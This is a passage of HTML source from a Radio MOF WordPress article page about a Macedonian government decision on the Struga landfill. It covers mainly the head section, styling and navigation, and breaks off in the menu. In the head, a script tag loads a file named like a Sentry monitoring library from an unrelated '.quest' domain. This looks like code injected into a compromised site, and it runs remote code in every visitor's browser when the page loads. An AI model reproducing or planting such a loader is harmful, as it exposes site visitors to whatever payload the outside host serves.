

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomof.mk/vladata-donese-odluka-za-angazhman-na-chuvari-i-transport-na-smetot-od-strushkata-deponija/
body_size: 22165
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->

<head>

<meta name="google-site-verification" content="Y-NJ51VdsiPmp0UGRT4bbYG4FjsvXD8rwxDrGS5-NH4" />
<meta charset="UTF-8" />
<title>  Владата донесе одлука за ангажман на чувари и транспорт на сметот од струшката депонија</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="https://www.radiomof.mk/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://www.radiomof.mk/wp-content/uploads/2015/12/favicon1.ico" />	



<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.radiomof.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Feed" href="https://www.radiomof.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Comments Feed" href="https://www.radiomof.mk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomof.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.radiomof.mk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.radiomof.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Slab&#038;subset=latin,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/prettyPhoto.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.8.1' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular|PT+Sans+Narrow%3A700&subset=latin%2Ccyrillic%2Ccyrillic-ext');


.post-content { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif; font-size: 12px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: normal;font-size: 12px;  }
.page .post-header h1, .page  .post-content h1, .page .post-content h2, 
									.page .post-content h3, .page  .post-content h4, .page  .post-content h5, .page  .post-content h6 { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: 700;  }
::selection { background: #eb713b }

:-moz-selection { background: #eb713b }

.top-bar { border-top-color: #eb713b }

.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name { color: #eb713b }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #eb713b }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .listing-alt .content .read-more a, .button, .post-pagination > span { background: #eb713b }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #eb713b }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #eb713b } }

.post-content a { color: #e5994e }

.post-content a:hover { color: #303030 }

.navigation { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #232323; } }

.navigation.sticky { background: rgb(35,35,35); background: rgba(35,35,35, 0.9); }

.navigation .mega-menu, .navigation .menu ul { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #232323; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #2b2b2b; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #2b2b2b; } }

.navigation { border-color: #3f3f3f; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #2d2d2d; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #2d2d2d; } }

.mega-menu .heading, .navigation .mega-menu.links > li > a { border-color: #3a3a3a; }

.mega-menu .sub-nav { background: #2b2b2b; }

.main .sidebar .widgettitle, .tabbed .tabs-list { background-color: #2d2d2d; }

.main-footer { background-color: #252525; background-image: none; }

.main-footer .widgettitle { color: #c6c6c6 }

.main-footer, .main-footer .widget { color: #d5d5d5 }

.main-footer .widget a { color: #dddddd }

.lower-foot { background-color: #202020 }

body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
h1, h2, h3, h4, h5, h6, .gallery-block .carousel .title a, .list-timeline .posts article, .posts-list .content > a, .block.posts a, 
								#bbpress-forums .bbp-topic-title, #bbpress-forums .bbp-forum-title, .bbpress.single-topic .main-heading { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
.main-featured { background-color: #f1f2f2; background-image: none; }


.cat-11, .cat-title.cat-11 { background: #5fa823; }
.navigation .menu .menu-cat-11 .mega-menu { border-bottom-color: #5fa823; }
.news-focus .heading.cat-11 .subcats .active, .news-focus .heading.cat-11, .cat-text-11 {  color: #5fa823;  }

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #5fa823;
}


.cat-14, .cat-title.cat-14 { background: #2d2d2d; }
.navigation .menu .menu-cat-14 .mega-menu { border-bottom-color: #2d2d2d; }
.news-focus .heading.cat-14 .subcats .active, .news-focus .heading.cat-14, .cat-text-14 {  color: #2d2d2d;  }

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #2d2d2d;
}


.cat-5, .cat-title.cat-5 { background: #1e73be; }
.navigation .menu .menu-cat-5 .mega-menu { border-bottom-color: #1e73be; }
.news-focus .heading.cat-5 .subcats .active, .news-focus .heading.cat-5, .cat-text-5 {  color: #1e73be;  }

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #1e73be;
}


.cat-4, .cat-title.cat-4 { background: #8224e3; }
.navigation .menu .menu-cat-4 .mega-menu { border-bottom-color: #8224e3; }
.news-focus .heading.cat-4 .subcats .active, .news-focus .heading.cat-4, .cat-text-4 {  color: #8224e3;  }

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #8224e3;
}


.cat-61, .cat-title.cat-61 { background: #dd3333; }
.navigation .menu .menu-cat-61 .mega-menu { border-bottom-color: #dd3333; }
.news-focus .heading.cat-61 .subcats .active, .news-focus .heading.cat-61, .cat-text-61 {  color: #dd3333;  }

.navigation .menu > .menu-cat-61:hover > a, .navigation .menu > .menu-cat-61.current-menu-item > a, .navigation .menu > .menu-cat-61.current-menu-parent > a {
	border-bottom-color: #dd3333;
}


.cat-12067, .cat-title.cat-12067 { background: #db0f0f; }
.navigation .menu .menu-cat-12067 .mega-menu { border-bottom-color: #db0f0f; }
.news-focus .heading.cat-12067 .subcats .active, .news-focus .heading.cat-12067, .cat-text-12067 {  color: #db0f0f;  }

.navigation .menu > .menu-cat-12067:hover > a, .navigation .menu > .menu-cat-12067.current-menu-item > a, .navigation .menu > .menu-cat-12067.current-menu-parent > a {
	border-bottom-color: #db0f0f;
}


.highlights h2 a {font-size: 14px;}
.highlights h2 {line-height: 1;}
.highlights .thumb .content > a {font-size: 13px;}
.block.posts a {
    color: #666;
    font-size: 12px;}
#popular-widget-2 ul.pop-widget-tabs {display:none;}
div.pop-inside {border:none;}
div.pop-inside ul li {border-bottom: 1px solid #d9d9d9;}
li#popular-widget-2 {
    display: none;
}
</style>
<link rel='stylesheet' id='popular-widget-css'  href='https://www.radiomof.mk/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.radiomof.mk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags","page_speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.0' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/circle-progress.js?ver=1.8.0' id='bwg_speed_circle-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.prettyPhoto.js?ver=5.8.1' id='pretty-photo-smartmag-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=5.8.1' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/script.js?ver=5.8.1' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://www.radiomof.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radiomof.mk/wp-json/wp/v2/posts/141675" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomof.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.radiomof.mk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://www.radiomof.mk/vladata-donese-odluka-za-angazhman-na-chuvari-i-transport-na-smetot-od-strushkata-deponija/" />
<link rel='shortlink' href='https://www.radiomof.mk/?p=141675' />
<link rel="alternate" type="application/json+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fvladata-donese-odluka-za-angazhman-na-chuvari-i-transport-na-smetot-od-strushkata-deponija%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fvladata-donese-odluka-za-angazhman-na-chuvari-i-transport-na-smetot-od-strushkata-deponija%2F&#038;format=xml" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57107329-1', 'auto');
  ga('send', 'pageview');

</script>		<style type="text/css" id="wp-custom-css">
			/*Branko*/

/*All devices start*/


.bwg_slideshow_dots_0 {background:#FB9746 !important;}

.bwg_slideshow_dots_container_0 {padding-bottom:13px !important}

#spider_slideshow_right-ico_0:hover, #spider_slideshow_left-ico_0:hover {background-color:#FB9746 !important; color:white !important;}

#spider_slideshow_right-ico_0 , #spider_slideshow_left-ico_0  {background-color:#ebeced !important; color:#FB9746 !important; }

#bwg_slideshow_play_pause-ico_0:hover {color:#FB9746 !important;}

#bwg_slideshow_play_pause-ico_0 {color:#FB9746 !important;}

.bwg_slideshow_dots_active_0 {background:white !important;}

.yarpp.yarpp-related {margin-top:36px;}

.sharify-container {margin-top:28px;margin-left:auto;margin-right:auto;}

div.post-container.cf > div > div > div:nth-child(15) {display:none;}

/*All devices end*/

/*Desktop start*/
@media only screen and (min-width: 1129px) 

{
	
.bwg_slideshow_image_wrap_0, .bwg-slideshow-images-wrapper, .bwg-container {background-color:white !important;}

.bwg_slideshow_image_spun1_0 , .bwg_slideshow_image_spun2_0 {margin:auto !important;} 
	
	

/*
header > div > a > img {width: 100%;height:100%}

header > div > a {width: 100%; height:100%}

.flex-active-slide {width:100%; height:100%;}*/

.sharify-container {margin-left:44px;}
	
.wp-post-image {margin-left:0%;margin-top:15px;}	
.caption {margin-left:0%; max-width:702px;}
.featured {margin-left:5%}	
	
iframe {display:block;margin:0 auto;}	
		
	
}
/*Desktop end*/

/*Mobile start*/
@media only screen and (max-width: 1127px) 

{
	.post-header .post-title {font-size:17px; margin-right:0px;margin-left:0px;line-height:23px;}
	
	.main {margin:9px 5px 0px 0px;}
	
	.right {margin-bottom:5px !important;}
	
	.main-head  {min-height:115px !important;}
	
	.wrap {padding:0 9px;}

}
/*Mobile end*/


.highlights, .excerpt {font-size:14px !important;}

/*Post title start*/
.post-title {margin-bottom:8px;}
.post-header {margin-bottom:-5px !important;}
.main-featured .slider h3 a {line-height:1.5;}
/*Post title end*/

/*Slider title start*/
.flex-active-slide
{font-size:23px !important; 
line-height: normal !important;}
/*Slider title end*/

/*thumbnail size*/
.attachment-post-thumbnail {height:51px !important; width:70px !important;padding-right:px;}

/*slider*/

.slider {line-height:1.5 !important;}

/*Branko*/		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Радио МОФ"/>
  <meta property="og:title" content="Владата донесе одлука за ангажман на чувари и транспорт на сметот од струшката депонија"/>
  <meta property="og:url" content="https://www.radiomof.mk/vladata-donese-odluka-za-angazhman-na-chuvari-i-transport-na-smetot-od-strushkata-deponija/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Владата на Република Македонија на вчерашната седница донесе одлука за итно решавање на проблемот со депонијата во Струга, која често гори и ја загадува околината.

Министерството за финансии и Генералниот секретаријат на Владата добиле задолжение да обезбедат пари за безбедно и економично да се т"/>
  <meta property="og:image" content="https://www.radiomof.mk/wp-content/uploads/2017/07/struga.jpg"/>
  <meta property="og:image:url" content="https://www.radiomof.mk/wp-content/uploads/2017/07/struga.jpg"/>
  <meta property="og:image:secure_url" content="https://www.radiomof.mk/wp-content/uploads/2017/07/struga.jpg"/>
  <meta property="article:published_time" content="2017-07-29T07:15:37+02:00"/>
  <meta property="article:modified_time" content="2017-07-29T08:13:01+02:00" />
  <meta property="og:updated_time" content="2017-07-29T08:13:01+02:00" />
  <meta property="article:section" content="Вести"/>
  <meta property="article:section" content="Граѓани"/>
  <meta property="article:publisher" content="https://www.facebook.com/RadioMOF/"/>
  <meta property="fb:app_id" content="1147768241926888"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Владата донесе одлука за ангажман на чувари и транспорт на сметот од струшката депонија"/>
  <meta itemprop="headline" content="Владата донесе одлука за ангажман на чувари и транспорт на сметот од струшката депонија"/>
  <meta itemprop="description" content="Владата на Република Македонија на вчерашната седница донесе одлука за итно решавање на проблемот со депонијата во Струга, која често гори и ја загадува околината.

Министерството за финансии и Генералниот секретаријат на Владата добиле задолжение да обезбедат пари за безбедно и економично да се т"/>
  <meta itemprop="image" content="https://www.radiomof.mk/wp-content/uploads/2017/07/struga.jpg"/>
  <meta itemprop="datePublished" content="2017-07-29"/>
  <meta itemprop="dateModified" content="2017-07-29T08:13:01+02:00" />
  <meta itemprop="author" content="Bojan"/>
  <!--<meta itemprop="publisher" content="Радио МОФ"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Владата донесе одлука за ангажман на чувари и транспорт на сметот од струшката депонија"/>
  <meta name="twitter:url" content="https://www.radiomof.mk/vladata-donese-odluka-za-angazhman-na-chuvari-i-transport-na-smetot-od-strushkata-deponija/"/>
  <meta name="twitter:description" content="Владата на Република Македонија на вчерашната седница донесе одлука за итно решавање на проблемот со депонијата во Струга, која често гори и ја загадува околината.

Министерството за финансии и Генералниот секретаријат на Владата добиле задолжение да обезбедат пари за безбедно и економично да се т"/>
  <meta name="twitter:image" content="https://www.radiomof.mk/wp-content/uploads/2017/07/struga.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@RadioMOF"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
<!--[if lt IE 9]>
<script src="https://www.radiomof.mk/wp-content/themes/radiomof/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.carousel.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.theme.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.transitions.css' media='all' />


</head>

<body class="post-template-default single single-post postid-141675 single-format-standard page-builder right-sidebar full">

<div class="main-wrap">

	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content">
			
				
				<div class="search">
					<form action="https://www.radiomof.mk/" method="get">
						<input type="text" name="s" class="query" value="" placeholder="Барај..." />
						<button class="search-button" type="Барај"><i class="fa fa-search"></i></button>
					</form>
				</div> <!-- .search -->

							<div class="textwidget"><ul class="social-icons"><li><a href="https://www.youtube.com/user/RadioMOF" class="icon fa fa-youtube" title="Youtube"><span class="visuallyhidden">Youtube</span></a></li><li><a href="https://www.facebook.com/RadioMOF/" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li><li><a href="http://twitter.com/RadioMOF" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li><li><a href="https://www.instagram.com/radiomof/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li></ul>
</div>
						
			</section>
		</div>
		
	</div>

	<div id="main-head" class="main-head">
		
		<div class="wrap">
		
			<header>
				<div class="title">
				
				<a href="https://www.radiomof.mk/" title="Радио МОФ" rel="home">
									
					<img src="https://www.radiomof.mk/wp-content/uploads/2015/12/radiomof_logo.png" class="logo-image" alt="Радио МОФ" data-at2x="https://www.radiomof.mk/wp-content/uploads/2015/12/logo-x2.png" />
						 
								</a>
				
				</div>
				
				<div class="right" onclick="window.open('https://radiomof.mk/radio', '_blank');">

                  
                     

					<img width="880" height="135" src="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg" class="image wp-image-260213  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg 880w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-300x46.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-768x118.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" />
               
				</div>
			</header>
			
			<nav class="navigation cf" data-sticky-nav="0">
				<div class="mobile"><a href="#" class="selected"><span class="text">Мени</span><span class="current"></span> <i class="fa fa-bars"></i></a></div>
				
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-47" class="menu-vesti menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-47"><a href="https://www.radiomof.mk/vesti/"><span class="vesti-txt">Вести</span><i class="vesti-bar fa fa-bars"></i></a>
<ul class="sub-menu">
	<li id="menu-item-56735" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56735"><a href="https://www.radiomof.mk/vesti/">Вести</a></li>
	<li id="menu-item-55477" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-14 menu-item-55477"><a href="https://www.radiomof.mk/category/nvo/">Граѓани</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-35"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-31"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-33"><a href="https://www.radiomof.mk/category/muzika/">Музика</a></li>
	<li id="menu-item-157872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157872"><a href="https://www.radiomof.mk/kampanji/">Кампањи</a></li>
	<li id="menu-item-55475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-55475"><a href="https://www.radiomof.mk/category/tehnologija/">Наука</a></li>
	<li id="menu-item-95345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-95345"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-32"><a href="https://www.radiomof.mk/category/labavo/">Лабаво</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-36"><a href="https://www.radiomof.mk/category/stav/">Став</a></li>
